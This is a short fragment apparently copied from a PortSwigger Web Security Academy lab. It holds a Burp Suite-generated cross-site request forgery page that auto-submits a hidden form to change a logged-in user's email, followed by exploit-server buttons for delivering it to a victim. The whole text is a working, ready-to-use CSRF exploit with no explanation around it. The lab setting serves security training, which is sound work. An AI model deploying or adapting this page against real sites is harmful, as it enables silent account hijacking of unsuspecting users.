 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0acd00dc043220f98a1a6d1c00160095.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log